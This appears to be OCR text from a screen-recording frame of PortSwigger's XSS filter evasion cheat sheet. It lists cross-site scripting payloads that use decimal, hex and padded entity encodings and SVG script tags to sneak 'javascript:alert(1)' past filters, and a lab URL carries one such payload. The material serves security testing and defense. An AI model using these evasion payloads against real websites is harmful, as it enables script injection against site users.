 XSS cheat sheet
XSS Filter Evasion Cheat Sheet
portswigger.net/web-security/cross-site-scripting/cheat-sheet
2
Decimal encoding with optional semi-colon
<a href="&#106;avascript:alert(1)">XSS</a><a
href="&#106avascript:alert(1)">XSS</a>
SVG script with HTML encoding
<svg><script>&#97;lert(1)</script></svg>
<svg><script>&#x61;lert(1)</script></svg>
<svg><script>alert&NewLine;(1)</script></svg>
<svg><script>x="&quot;,alert(1)//";</script></svg>
Decimal encoding with padded zeros
<a href="&#0000106avascript:alert(1)">XSS</a>
Hex encoding
<a href="&#x6a;avascript:alert(1)">XSS</a>
Hex encoding without semi-colon provided next
character is not a-f0-9
<a href="j&#x61vascript:alert(1)">XSS</a>
<a href="&#x6a
avascript:alert(1)">XSS</a>
<a href="&#x6a avascript:alert(1)">XSS</a>
Hex encoding with padded zeros
<a href="&#x0000006a;avascript:alert(1)">XSS</a>
https://portswigger-labs.net/xss/xss.php?x=<a href%3D"%26%23x6a%3Ba...
3
Recording...
Chrome
제목 없음 - 메모장
8